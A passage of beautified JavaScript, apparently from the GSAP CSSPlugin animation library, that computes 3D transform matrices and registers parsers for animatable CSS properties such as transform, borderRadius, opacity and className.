                                        a33 = 1, a13 = a23 = a31 = a32 = a41 = a42 = 0, a43 = perspective ? -1 / perspective : 0, zOrigin = t.zOrigin, min = 1e-6, ",", "0", (angle = rotationY * _DEG2RAD) && (cos = Math.cos(angle), a31 = -(sin = Math.sin(angle)), a41 = a43 * -sin, a13 = a11 * sin, a23 = a21 * sin, a33 = cos, a43 *= cos, a11 *= cos, a21 *= cos), (angle = rotationX * _DEG2RAD) && (t1 = a12 * (cos = Math.cos(angle)) + a13 * (sin = Math.sin(angle)), t2 = a22 * cos + a23 * sin, a32 = a33 * sin, a42 = a43 * sin, a13 = a12 * -sin + a13 * cos, a23 = a22 * -sin + a23 * cos, a33 *= cos, a43 *= cos, a12 = t1, a22 = t2), 1 !== sz && (a13 *= sz, a23 *= sz, a33 *= sz, a43 *= sz), 1 !== sy && (a12 *= sy, a22 *= sy, a32 *= sy, a42 *= sy), 1 !== sx && (a11 *= sx, a21 *= sx, a31 *= sx, a41 *= sx), (zOrigin || isSVG) && (zOrigin && (x += a13 * -zOrigin, y += a23 * -zOrigin, z += a33 * -zOrigin + zOrigin), isSVG && (x += t.xOrigin - (t.xOrigin * a11 + t.yOrigin * a12) + t.xOffset, y += t.yOrigin - (t.xOrigin * a21 + t.yOrigin * a22) + t.yOffset), x < min && x > -min && (x = "0"), y < min && y > -min && (y = "0"), z < min && z > -min && (z = 0)), transform = t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix3d(" : "matrix3d(", transform += (a11 < min && a11 > -min ? "0" : a11) + "," + (a21 < min && a21 > -min ? "0" : a21) + "," + (a31 < min && a31 > -min ? "0" : a31), transform += "," + (a41 < min && a41 > -min ? "0" : a41) + "," + (a12 < min && a12 > -min ? "0" : a12) + "," + (a22 < min && a22 > -min ? "0" : a22), rotationX || rotationY || 1 !== sz ? (transform += "," + (a32 < min && a32 > -min ? "0" : a32) + "," + (a42 < min && a42 > -min ? "0" : a42) + "," + (a13 < min && a13 > -min ? "0" : a13), transform += "," + (a23 < min && a23 > -min ? "0" : a23) + "," + (a33 < min && a33 > -min ? "0" : a33) + "," + (a43 < min && a43 > -min ? "0" : a43) + ",") : transform += ",0,0,0,0,1,0,", transform += x + "," + y + "," + z + "," + (perspective ? 1 + -z / perspective : 1) + ")", style[_transformProp] = transform
                                    }
                                };
                            (p = Transform.prototype).x = p.y = p.z = p.skewX = p.skewY = p.rotation = p.rotationX = p.rotationY = p.zOrigin = p.xPercent = p.yPercent = p.xOffset = p.yOffset = 0, p.scaleX = p.scaleY = p.scaleZ = 1, _registerComplexSpecialProp("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
                                parser: function(t, e, parsingProp, cssp, pt, plugin, vars) {
                                    if (cssp._lastParsedTransform === vars) return pt;
                                    cssp._lastParsedTransform = vars;
                                    var swapFunc, scaleFunc = vars.scale && "function" == typeof vars.scale ? vars.scale : 0;
                                    "function" == typeof vars[parsingProp] && (swapFunc = vars[parsingProp], vars[parsingProp] = e), scaleFunc && (vars.scale = scaleFunc(_index, t));
                                    var m2, copy, has3D, hasChange, dr, x, y, matrix, p, originalGSTransform = t._gsTransform,
                                        style = t.style,
                                        i = _transformProps.length,
                                        v = vars,
                                        endRotations = {},
                                        m1 = _getTransform(t, _cs, !0, v.parseTransform),
                                        orig = v.transform && ("function" == typeof v.transform ? v.transform(_index, _target) : v.transform);
                                    if (cssp._transform = m1, orig && "string" == typeof orig && _transformProp)(copy = _tempDiv.style)[_transformProp] = orig, copy.display = "block", copy.position = "absolute", _doc.body.appendChild(_tempDiv), m2 = _getTransform(_tempDiv, null, !1), m1.svg && (x = m1.xOrigin, y = m1.yOrigin, m2.x -= m1.xOffset, m2.y -= m1.yOffset, (v.transformOrigin || v.svgOrigin) && (orig = {}, _parseSVGOrigin(t, _parsePosition(v.transformOrigin), orig, v.svgOrigin, v.smoothOrigin, !0), x = orig.xOrigin, y = orig.yOrigin, m2.x -= orig.xOffset - m1.xOffset, m2.y -= orig.yOffset - m1.yOffset), (x || y) && (matrix = _getMatrix(_tempDiv, !0), m2.x -= x - (x * matrix[0] + y * matrix[2]), m2.y -= y - (x * matrix[1] + y * matrix[3]))), _doc.body.removeChild(_tempDiv), m2.perspective || (m2.perspective = m1.perspective), null != v.xPercent && (m2.xPercent = _parseVal(v.xPercent, m1.xPercent)), null != v.yPercent && (m2.yPercent = _parseVal(v.yPercent, m1.yPercent));
                                    else if ("object" == typeof v) {
                                        if (m2 = {
                                                scaleX: _parseVal(null != v.scaleX ? v.scaleX : v.scale, m1.scaleX),
                                                scaleY: _parseVal(null != v.scaleY ? v.scaleY : v.scale, m1.scaleY),
                                                scaleZ: _parseVal(v.scaleZ, m1.scaleZ),
                                                x: _parseVal(v.x, m1.x),
                                                y: _parseVal(v.y, m1.y),
                                                z: _parseVal(v.z, m1.z),
                                                xPercent: _parseVal(v.xPercent, m1.xPercent),
                                                yPercent: _parseVal(v.yPercent, m1.yPercent),
                                                perspective: _parseVal(v.transformPerspective, m1.perspective)
                                            }, null != (dr = v.directionalRotation))
                                            if ("object" == typeof dr)
                                                for (copy in dr) v[copy] = dr[copy];
                                            else v.rotation = dr;
                                        "string" == typeof v.x && -1 !== v.x.indexOf("%") && (m2.x = 0, m2.xPercent = _parseVal(v.x, m1.xPercent)), "string" == typeof v.y && -1 !== v.y.indexOf("%") && (m2.y = 0, m2.yPercent = _parseVal(v.y, m1.yPercent)), m2.rotation = _parseAngle("rotation" in v ? v.rotation : "shortRotation" in v ? v.shortRotation + "_short" : "rotationZ" in v ? v.rotationZ : m1.rotation, m1.rotation, "rotation", endRotations), _supports3D && (m2.rotationX = _parseAngle("rotationX" in v ? v.rotationX : "shortRotationX" in v ? v.shortRotationX + "_short" : m1.rotationX || 0, m1.rotationX, "rotationX", endRotations), m2.rotationY = _parseAngle("rotationY" in v ? v.rotationY : "shortRotationY" in v ? v.shortRotationY + "_short" : m1.rotationY || 0, m1.rotationY, "rotationY", endRotations)), m2.skewX = _parseAngle(v.skewX, m1.skewX), m2.skewY = _parseAngle(v.skewY, m1.skewY)
                                    }
                                    for (_supports3D && null != v.force3D && (m1.force3D = v.force3D, hasChange = !0), m1.skewType = v.skewType || m1.skewType || CSSPlugin.defaultSkewType, (has3D = m1.force3D || m1.z || m1.rotationX || m1.rotationY || m2.z || m2.rotationX || m2.rotationY || m2.perspective) || null == v.scale || (m2.scaleZ = 1); --i > -1;)((orig = m2[p = _transformProps[i]] - m1[p]) > 1e-6 || orig < -1e-6 || null != v[p] || null != _forcePT[p]) && (hasChange = !0, pt = new CSSPropTween(m1, p, m1[p], orig, pt), p in endRotations && (pt.e = endRotations[p]), pt.xs0 = 0, pt.plugin = plugin, cssp._overwriteProps.push(pt.n));
                                    return orig = v.transformOrigin, m1.svg && (orig || v.svgOrigin) && (x = m1.xOffset, y = m1.yOffset, _parseSVGOrigin(t, _parsePosition(orig), m2, v.svgOrigin, v.smoothOrigin), pt = _addNonTweeningNumericPT(m1, "xOrigin", (originalGSTransform ? m1 : m2).xOrigin, m2.xOrigin, pt, "transformOrigin"), pt = _addNonTweeningNumericPT(m1, "yOrigin", (originalGSTransform ? m1 : m2).yOrigin, m2.yOrigin, pt, "transformOrigin"), x === m1.xOffset && y === m1.yOffset || (pt = _addNonTweeningNumericPT(m1, "xOffset", originalGSTransform ? x : m1.xOffset, m1.xOffset, pt, "transformOrigin"), pt = _addNonTweeningNumericPT(m1, "yOffset", originalGSTransform ? y : m1.yOffset, m1.yOffset, pt, "transformOrigin")), orig = "0px 0px"), (orig || _supports3D && has3D && m1.zOrigin) && (_transformProp ? (hasChange = !0, p = _transformOriginProp, orig = (orig || _getStyle(t, p, _cs, !1, "50% 50%")) + "", (pt = new CSSPropTween(style, p, 0, 0, pt, -1, "transformOrigin")).b = style[p], pt.plugin = plugin, _supports3D ? (copy = m1.zOrigin, orig = orig.split(" "), m1.zOrigin = (orig.length > 2 && (0 === copy || "0px" !== orig[2]) ? parseFloat(orig[2]) : copy) || 0, pt.xs0 = pt.e = orig[0] + " " + (orig[1] || "50%") + " 0px", (pt = new CSSPropTween(m1, "zOrigin", 0, 0, pt, -1, pt.n)).b = copy, pt.xs0 = pt.e = m1.zOrigin) : pt.xs0 = pt.e = orig) : _parsePosition(orig + "", m1)), hasChange && (cssp._transformType = m1.svg && _useSVGTransformAttr || !has3D && 3 !== this._transformType ? 2 : 3), swapFunc && (vars[parsingProp] = swapFunc), scaleFunc && (vars.scale = scaleFunc), pt
                                },
                                prefix: !0
                            }), _registerComplexSpecialProp("boxShadow", {
                                defaultValue: "0px 0px 0px 0px #999",
                                prefix: !0,
                                color: !0,
                                multi: !0,
                                keyword: "inset"
                            }), _registerComplexSpecialProp("borderRadius", {
                                defaultValue: "0px",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    e = this.format(e);
                                    var ea1, i, es2, bs2, bs, es, bn, en, w, h, esfx, bsfx, rel, hn, vn, em,
                                        props = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
                                        style = t.style;
                                    for (w = parseFloat(t.offsetWidth), h = parseFloat(t.offsetHeight), ea1 = e.split(" "), i = 0; i < props.length; i++) this.p.indexOf("border") && (props[i] = _checkPropPrefix(props[i])), -1 !== (bs = bs2 = _getStyle(t, props[i], _cs, !1, "0px")).indexOf(" ") && (bs2 = bs.split(" "), bs = bs2[0], bs2 = bs2[1]), es = es2 = ea1[i], bn = parseFloat(bs), bsfx = bs.substr((bn + "").length), (rel = "=" === es.charAt(1)) ? (en = parseInt(es.charAt(0) + "1", 10), es = es.substr(2), en *= parseFloat(es), esfx = es.substr((en + "").length - (en < 0 ? 1 : 0)) || "") : (en = parseFloat(es), esfx = es.substr((en + "").length)), "" === esfx && (esfx = _suffixMap[p] || bsfx), esfx !== bsfx && (hn = _convertToPixels(t, "borderLeft", bn, bsfx), vn = _convertToPixels(t, "borderTop", bn, bsfx), "%" === esfx ? (bs = hn / w * 100 + "%", bs2 = vn / h * 100 + "%") : "em" === esfx ? (bs = hn / (em = _convertToPixels(t, "borderLeft", 1, "em")) + "em", bs2 = vn / em + "em") : (bs = hn + "px", bs2 = vn + "px"), rel && (es = parseFloat(bs) + en + esfx, es2 = parseFloat(bs2) + en + esfx)), pt = _parseComplex(style, props[i], bs + " " + bs2, es + " " + es2, !1, "0px", pt);
                                    return pt
                                },
                                prefix: !0,
                                formatter: _getFormatter("0px 0px 0px 0px", !1, !0)
                            }), _registerComplexSpecialProp("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
                                defaultValue: "0px",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    return _parseComplex(t.style, p, this.format(_getStyle(t, p, _cs, !1, "0px 0px")), this.format(e), !1, "0px", pt)
                                },
                                prefix: !0,
                                formatter: _getFormatter("0px 0px", !1, !0)
                            }), _registerComplexSpecialProp("backgroundPosition", {
                                defaultValue: "0 0",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var ba, ea, i, pct, overlap, src, bp = "background-position",
                                        cs = _cs || _getComputedStyle(t, null),
                                        bs = this.format((cs ? _ieVers ? cs.getPropertyValue(bp + "-x") + " " + cs.getPropertyValue(bp + "-y") : cs.getPropertyValue(bp) : t.currentStyle.backgroundPositionX + " " + t.currentStyle.backgroundPositionY) || "0 0"),
                                        es = this.format(e);
                                    if (-1 !== bs.indexOf("%") != (-1 !== es.indexOf("%")) && es.split(",").length < 2 && (src = _getStyle(t, "backgroundImage").replace(_urlExp, "")) && "none" !== src) {
                                        for (ba = bs.split(" "), ea = es.split(" "), _tempImg.setAttribute("src", src), i = 2; --i > -1;)(pct = -1 !== (bs = ba[i]).indexOf("%")) !== (-1 !== ea[i].indexOf("%")) && (overlap = 0 === i ? t.offsetWidth - _tempImg.width : t.offsetHeight - _tempImg.height, ba[i] = pct ? parseFloat(bs) / 100 * overlap + "px" : parseFloat(bs) / overlap * 100 + "%");
                                        bs = ba.join(" ")
                                    }
                                    return this.parseComplex(t.style, bs, es, pt, plugin)
                                },
                                formatter: _parsePosition
                            }), _registerComplexSpecialProp("backgroundSize", {
                                defaultValue: "0 0",
                                formatter: function(v) {
                                    return _parsePosition(-1 === (v += "").indexOf(" ") ? v + " " + v : v)
                                }
                            }), _registerComplexSpecialProp("perspective", {
                                defaultValue: "0px",
                                prefix: !0
                            }), _registerComplexSpecialProp("perspectiveOrigin", {
                                defaultValue: "50% 50%",
                                prefix: !0
                            }), _registerComplexSpecialProp("transformStyle", {
                                prefix: !0
                            }), _registerComplexSpecialProp("backfaceVisibility", {
                                prefix: !0
                            }), _registerComplexSpecialProp("userSelect", {
                                prefix: !0
                            }), _registerComplexSpecialProp("margin", {
                                parser: _getEdgeParser("marginTop,marginRight,marginBottom,marginLeft")
                            }), _registerComplexSpecialProp("padding", {
                                parser: _getEdgeParser("paddingTop,paddingRight,paddingBottom,paddingLeft")
                            }), _registerComplexSpecialProp("clip", {
                                defaultValue: "rect(0px,0px,0px,0px)",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var b, cs, delim;
                                    return _ieVers < 9 ? (cs = t.currentStyle, delim = _ieVers < 8 ? " " : ",", b = "rect(" + cs.clipTop + delim + cs.clipRight + delim + cs.clipBottom + delim + cs.clipLeft + ")", e = this.format(e).split(",").join(delim)) : (b = this.format(_getStyle(t, this.p, _cs, !1, this.dflt)), e = this.format(e)), this.parseComplex(t.style, b, e, pt, plugin)
                                }
                            }), _registerComplexSpecialProp("textShadow", {
                                defaultValue: "0px 0px 0px #999",
                                color: !0,
                                multi: !0
                            }), _registerComplexSpecialProp("autoRound,strictUnits", {
                                parser: function(t, e, p, cssp, pt) {
                                    return pt
                                }
                            }), _registerComplexSpecialProp("border", {
                                defaultValue: "0px solid #000",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var bw = _getStyle(t, "borderTopWidth", _cs, !1, "0px"),
                                        end = this.format(e).split(" "),
                                        esfx = end[0].replace(_suffixExp, "");
                                    return "px" !== esfx && (bw = parseFloat(bw) / _convertToPixels(t, "borderTopWidth", 1, esfx) + esfx), this.parseComplex(t.style, this.format(bw + " " + _getStyle(t, "borderTopStyle", _cs, !1, "solid") + " " + _getStyle(t, "borderTopColor", _cs, !1, "#000")), end.join(" "), pt, plugin)
                                },
                                color: !0,
                                formatter: function(v) {
                                    var a = v.split(" ");
                                    return a[0] + " " + (a[1] || "solid") + " " + (v.match(_colorExp) || ["#000"])[0]
                                }
                            }), _registerComplexSpecialProp("borderWidth", {
                                parser: _getEdgeParser("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
                            }), _registerComplexSpecialProp("float,cssFloat,styleFloat", {
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var s = t.style,
                                        prop = "cssFloat" in s ? "cssFloat" : "styleFloat";
                                    return new CSSPropTween(s, prop, 0, 0, pt, -1, p, !1, 0, s[prop], e)
                                }
                            });
                            var _setIEOpacityRatio = function(v) {
                                var skip, t = this.t,
                                    filters = t.filter || _getStyle(this.data, "filter") || "",
                                    val = this.s + this.c * v | 0;
                                100 === val && (-1 === filters.indexOf("atrix(") && -1 === filters.indexOf("radient(") && -1 === filters.indexOf("oader(") ? (t.removeAttribute("filter"), skip = !_getStyle(this.data, "filter")) : (t.filter = filters.replace(_alphaFilterExp, ""), skip = !0)), skip || (this.xn1 && (t.filter = filters = filters || "alpha(opacity=" + val + ")"), -1 === filters.indexOf("pacity") ? 0 === val && this.xn1 || (t.filter = filters + " alpha(opacity=" + val + ")") : t.filter = filters.replace(_opacityExp, "opacity=" + val))
                            };
                            _registerComplexSpecialProp("opacity,alpha,autoAlpha", {
                                defaultValue: "1",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var b = parseFloat(_getStyle(t, "opacity", _cs, !1, "1")),
                                        style = t.style,
                                        isAutoAlpha = "autoAlpha" === p;
                                    return "string" == typeof e && "=" === e.charAt(1) && (e = ("-" === e.charAt(0) ? -1 : 1) * parseFloat(e.substr(2)) + b), isAutoAlpha && 1 === b && "hidden" === _getStyle(t, "visibility", _cs) && 0 !== e && (b = 0), _supportsOpacity ? pt = new CSSPropTween(style, "opacity", b, e - b, pt) : ((pt = new CSSPropTween(style, "opacity", 100 * b, 100 * (e - b), pt)).xn1 = isAutoAlpha ? 1 : 0, style.zoom = 1, pt.type = 2, pt.b = "alpha(opacity=" + pt.s + ")", pt.e = "alpha(opacity=" + (pt.s + pt.c) + ")", pt.data = t, pt.plugin = plugin, pt.setRatio = _setIEOpacityRatio), isAutoAlpha && ((pt = new CSSPropTween(style, "visibility", 0, 0, pt, -1, null, !1, 0, 0 !== b ? "inherit" : "hidden", 0 === e ? "hidden" : "inherit")).xs0 = "inherit", cssp._overwriteProps.push(pt.n), cssp._overwriteProps.push(p)), pt
                                }
                            });
                            var _removeProp = function(s, p) {
                                    p && (s.removeProperty ? ("ms" !== p.substr(0, 2) && "webkit" !== p.substr(0, 6) || (p = "-" + p), s.removeProperty(p.replace(_capsExp, "-$1").toLowerCase())) : s.removeAttribute(p))
                                },
                                _setClassNameRatio = function(v) {
                                    if (this.t._gsClassPT = this, 1 === v || 0 === v) {
                                        this.t.setAttribute("class", 0 === v ? this.b : this.e);
                                        for (var mpt = this.data, s = this.t.style; mpt;) mpt.v ? s[mpt.p] = mpt.v : _removeProp(s, mpt.p), mpt = mpt._next;
                                        1 === v && this.t._gsClassPT === this && (this.t._gsClassPT = null)
                                    } else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
                                };
                            _registerComplexSpecialProp("className", {
                                parser: function(t, e, p, cssp, pt, plugin, vars) {
                                    var difData, bs, cnpt, cnptLookup, mpt, b = t.getAttribute("class") || "",
                                        cssText = t.style.cssText;
                                    if ((pt = cssp._classNamePT = new CSSPropTween(t, p, 0, 0, pt, 2)).setRatio = _setClassNameRatio, pt.pr = -11, _hasPriority = !0, pt.b = b, bs = _getAllStyles(t, _cs), cnpt = t._gsClassPT) {
                                        for (cnptLookup = {}, mpt = cnpt.data; mpt;) cnptLookup[mpt.p] = 1, mpt = mpt._next;
                                        cnpt.setRatio(1)
                                    }
                                    return t._gsClassPT = pt, pt.e = "=" !== e.charAt(1) ? e : b.replace(new RegExp("(?:\\s|^)" + e.substr(2) + "(?![\\w-])"), "") + ("+" === e.charAt(0) ? " " + e.substr(2) : ""), t.setAttribute("class", pt.e), difData = _cssDif(t, bs, _getAllStyles(t), vars, cnptLookup), t.setAttribute("class", b), pt.data = difData.firstMPT, t.style.cssText = cssText, pt = pt.xfirst = cssp.parse(t, difData.difs, pt, plugin)
                                }
                            });
                            var _setClearPropsRatio = function(v) {
                                if ((1 === v || 0 === v) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
                                    var a, p, i, clearTransform, transform, s = this.t.style,
                                        transformParse = _specialProps.transform.parse;
                                    if ("all" === this.e) s.cssText = "", clearTransform = !0;
                                    else
                                        for (i = (a = this.e.split(" ").join("").split(",")).length; --i > -1;) p = a[i], _specialProps[p] && (_specialProps[p].parse === transformParse ? clearTransform = !0 : p = "transformOrigin" === p ? _transformOriginProp : _specialProps[p].p), _removeProp(s, p);
                                    clearTransform && (_removeProp(s, _transformProp), (transform = this.t._gsTransform) && (transform.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
                                }
                            };
                            for (_registerComplexSpecialProp("clearProps", {
                                    parser: function(t, e, p, cssp, pt) {
                                        return (pt = new CSSPropTween(t, p, 0, 0, pt, 2)).setRatio = _setClearPropsRatio, pt.e = e, pt.pr = -10, pt.data = cssp._tween, _hasPriority = !0, pt
                                    }
                                }), p = "bezier,throwProps,physicsProps,physics2D".split(","), i = p.length; i--;) _registerPluginProp(p[i]);
                            (p = CSSPlugin.prototype)._firstPT = p._lastParsedTransform = p._transform = null, p._onInitTween = function(target, vars, tween, index) {
                                if (!target.nodeType) return !1;
                                this._target = _target = target, this._tween = tween, this._vars = vars, _index = index, _autoRound = vars.autoRound, _hasPriority = !1, _suffixMap = vars.suffixMap || CSSPlugin.suffixMap, _cs = _getComputedStyle(target, ""), _overwriteProps = this._overwriteProps;
                                var v, pt, pt2, first, last, next, zIndex, tpt, threeD, style = target.style;
                                if (_reqSafariFix && "" === style.zIndex && ("auto" !== (v = _getStyle(target, "zIndex", _cs)) && "" !== v || this._addLazySet(style, "zIndex", 0)), "string" == typeof vars && (first = style.cssText, v = _getAllStyles(target, _cs), style.cssText = first + ";" + vars, v = _cssDif(target, v, _getAllStyles(target)).difs, !_supportsOpacity && _opacityValExp.test(vars) && (v.opacity = parseFloat(RegExp.$1)), vars = v, style.cssText = first), vars.className ? this._firstPT = pt = _specialProps.className.parse(target, vars.className, "className", this, null, null, vars) : this._firstPT = pt = this.parse(target, vars, null), this._transformType) {
                                    for (threeD = 3 === this._transformType, _transformProp ? _isSafari && (_reqSafariFix = !0, "" === style.zIndex && ("auto" !== (zIndex = _getStyle(target, "zIndex", _cs)) && "" !== zIndex || this._addLazySet(style, "zIndex", 0)), _isSafariLT6 && this._addLazySet(style, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (threeD ? "visible" : "hidden"))) : style.zoom = 1, pt2 = pt; pt2 && pt2._next;) pt2 = pt2._next;
                                    tpt = new CSSPropTween(target, "transform", 0, 0, null, 2), this._linkCSSP(tpt, null, pt2), tpt.setRatio = _transformProp ? _setTransformRatio : _setIETransformRatio, tpt.data = this._transform || _getTransform(target, _cs, !0), tpt.tween = tween, tpt.pr = -1, _overwriteProps.pop()
                                }
                                if (_hasPriority) {
                                    for (; pt;) {
                                        for (next = pt._next, pt2 = first; pt2 && pt2.pr > pt.pr;) pt2 = pt2._next;
                                        (pt._prev = pt2 ? pt2._prev : last) ? pt._prev._next = pt: first = pt, (pt._next = pt2) ? pt2._prev = pt : last = pt, pt = next
                                    }
                                    this._firstPT = first
                                }
                                return !0
                            }, p.parse = function(target, vars, pt, plugin) {
                                var p, sp, bn, en, bs, es, bsfx, esfx, isStr, rel, style = target.style;
                                for (p in vars) "function" == typeof(es = vars[p]) && (es = es(_index, _target)), (sp = _specialProps[p]) ? pt = sp.parse(target, es, p, this, pt, plugin, vars) : (bs = _getStyle(target, p, _cs) + "", isStr = "string" == typeof es, "color" === p || "fill" === p || "stroke" === p || -1 !== p.indexOf("Color") || isStr && _rgbhslExp.test(es) ? (isStr || (es = ((es = _parseColor(es)).length > 3 ? "rgba(" : "rgb(") + es.join(",") + ")"), pt = _parseComplex(style, p, bs, es, !0, "transparent", pt, 0, plugin)) : isStr && _complexExp.test(es) ? pt = _parseComplex(style, p, bs, es, !0, null, pt, 0, plugin) : (bsfx = (bn = parseFloat(bs)) || 0 === bn ? bs.substr((bn + "").length) : "", "" !== bs && "auto" !== bs || ("width" === p || "height" === p ? (bn = _getDimension(target, p, _cs), bsfx = "px") : "left" === p || "top" === p ? (bn = _calculateOffset(target, p, _cs), bsfx = "px") : (bn = "opacity" !== p ? 0 : 1, bsfx = "")), (rel = isStr && "=" === es.charAt(1)) ? (en = parseInt(es.charAt(0) + "1", 10), es = es.substr(2), en *= parseFloat(es), esfx = es.replace(_suffixExp, "")) : (en = parseFloat(es), esfx = isStr ? es.replace(_suffixExp, "") : ""), "" === esfx && (esfx = p in _suffixMap ? _suffixMap[p] : bsfx), es = en || 0 === en ? (rel ? en + bn : en) + esfx : vars[p], bsfx !== esfx && "" !== esfx && (en || 0 === en) && bn && (bn = _convertToPixels(target, p, bn, bsfx), "%" === esfx ? (bn /= _convertToPixels(target, p, 100, "%") / 100, !0 !== vars.strictUnits && (bs = bn + "%")) : "em" === esfx || "rem" === esfx || "vw" === esfx || "vh" === esfx ? bn /= _convertToPixels(target, p, 1, esfx) : "px" !== esfx && (en = _convertToPixels(target, p, en, esfx), esfx = "px"), rel && (en || 0 === en) && (es = en + bn + esfx)), rel && (en += bn), !bn && 0 !== bn || !en && 0 !== en ? void 0 !== style[p] && (es || es + "" != "NaN" && null != es) ? (pt = new CSSPropTween(style, p, en || bn || 0, 0, pt, -1, p, !1, 0, bs, es)).xs0 = "none" !== es || "display" !== p && -1 === p.indexOf("Style") ? es : bs : _log("invalid " + p + " tween value: " + vars[p]) : (pt = new CSSPropTween(style, p, bn, en - bn, pt, 0, p, !1 !== _autoRound && ("px" === esfx || "zIndex" === p), 0, bs, es)).xs0 = esfx)), plugin && pt && !pt.plugin && (pt.plugin = plugin);
                                return pt
                            }, p.setRatio = function(v) {
                                var val, str, i, pt = this._firstPT;
                                if (1 !== v || this._tween._time !== this._tween._duration && 0 !== this._tween._time)
                                    if (v || this._tween._time !== this._tween._duration && 0 !== this._tween._time || -1e-6 === this._tween._rawPrevTime)
                                        for (; pt;) {
                                            if (val = pt.c * v + pt.s, pt.r ? val = Math.round(val) : val < 1e-6 && val > -1e-6 && (val = 0), pt.type)
                                                if (1 === pt.type)
                                                    if (2 === (i = pt.l)) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2;
                                                    else if (3 === i) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2 + pt.xn2 + pt.xs3;
                                            else if (4 === i) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2 + pt.xn2 + pt.xs3 + pt.xn3 + pt.xs4;
                                            else if (5 === i) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2 + pt.xn2 + pt.xs3 + pt.xn3 + pt.xs4 + pt.xn4 + pt.xs5;
                                            else {
                                                for (str = pt.xs0 + val + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                pt.t[pt.p] = str
                                            } else - 1 === pt.type ? pt.t[pt.p] = pt.xs0 : pt.setRatio && pt.setRatio(v);
                                            else pt.t[pt.p] = val + pt.xs0;
                                            pt = pt._next
                                        } else
                                            for (; pt;) 2 !== pt.type ? pt.t[pt.p] = pt.b : pt.setRatio(v), pt = pt._next;
                                    else
                                        for (; pt;) {
                                            if (2 !== pt.type)
                                                if (pt.r && -1 !== pt.type)
                                                    if (val = Math.round(pt.s + pt.c), pt.type) {
                                                        if (1 === pt.type) {
                                                            for (i = pt.l, str = pt.xs0 + val + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                            pt.t[pt.p] = str
                                                        }
                                                    } else pt.t[pt.p] = val + pt.xs0;
                                            else pt.t[pt.p] = pt.e;
                                            else pt.setRatio(v);
                                            pt = pt._next
                                        }
                            }, p._enableTransforms = function(threeD) {
                                this._transform = this._transform || _getTransform(this._target, _cs, !0), this._transformType = this._transform.svg && _useSVGTransformAttr || !threeD && 3 !== this._transformType ? 2 : 3
                            };
                            var lazySet = function(v) {
                                this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
                            };
                            p._addLazySet = function(t, p, v) {
                                var pt = this._firstPT = new CSSPropTween(t, p, 0, 0, this._firstPT, 2);
                                pt.e = v, pt.setRatio = lazySet, pt.data = this
                            }, p._linkCSSP = function(pt, next, prev, remove) {
                                return pt && (next && (next._prev = pt), pt._next && (pt._next._prev = pt._prev), pt._prev ? pt._prev._next = pt._next : this._firstPT === pt && (this._firstPT = pt._next, remove = !0), prev ? prev._next = pt : remove || null !== this._firstPT || (this._firstPT = pt), pt._next = next, pt._prev = prev), pt
                            }, p._mod = function(lookup) {
                                for (var pt = this._firstPT; pt;) "function" == typeof lookup[pt.p] && lookup[pt.p] === Math.round && (pt.r = 1), pt = pt._next
                            }, p._kill = function(lookup) {
                                var pt, p, xfirst, copy = lookup;
                                if (lookup.autoAlpha || lookup.alpha) {
                                    for (p in copy = {}, lookup) copy[p] = lookup[p];
                                    copy.opacity = 1, copy.autoAlpha && (copy.visibility = 1)
                                }
                                for (lookup.className && (pt = this._classNamePT) && ((xfirst = pt.xfirst) && xfirst._prev ? this._linkCSSP(xfirst._prev, pt._next, xfirst._prev._prev) : xfirst === this._firstPT && (this._firstPT = pt._next), pt._next && this._linkCSSP(pt._next, pt._next._next, xfirst._prev), this._classNamePT = null), pt = this._firstPT; pt;) pt.plugin && pt.plugin !== p && pt.plugin._kill && (pt.plugin._kill(lookup), p = pt.plugin), pt = pt._next;
                                return TweenPlugin.prototype._kill.call(this, copy)
                            };
                            var _getChildStyles = function(e, props, targets) {
                                var children, i, child, type;
                                if (e.slice)
                                    for (i = e.length; --i > -1;) _getChildStyles(e[i], props, targets);
                                else
                                    for (i = (children = e.childNodes).length; --i > -1;) type = (child = children[i]).type, child.style && (props.push(_getAllStyles(child)), targets && targets.push(child)), 1 !== type && 9 !== type && 11 !== type || !child.childNodes.length || _getChildStyles(child, props, targets)
                            };
                            return CSSPlugin.cascadeTo = function(target, duration, vars) {
                                var i, difs, p, from, tween = TweenLite.to(target, duration, vars),
                                    results = [tween],
                                    b = [],
                                    e = [],
                                    targets = [],
                                    _reservedProps = TweenLite._internals.reservedProps;
                                for (target = tween._targets || tween.target, _getChildStyles(target, b, targets), tween.render(duration, !0, !0), _getChildStyles(target, e), tween.render(0, !0, !0), tween._enabled(!0), i = targets.length; --i > -1;)
                                    if ((difs = _cssDif(targets[i], b[i], e[i])).firstMPT) {
                                        for (p in difs = difs.difs, vars) _reservedProps[p] && (difs[p] = vars[p]);
                                        for (p in from = {}, difs) from[p] = b[i][p];
                                        results.push(TweenLite.fromTo(targets[i], duration, from, difs))
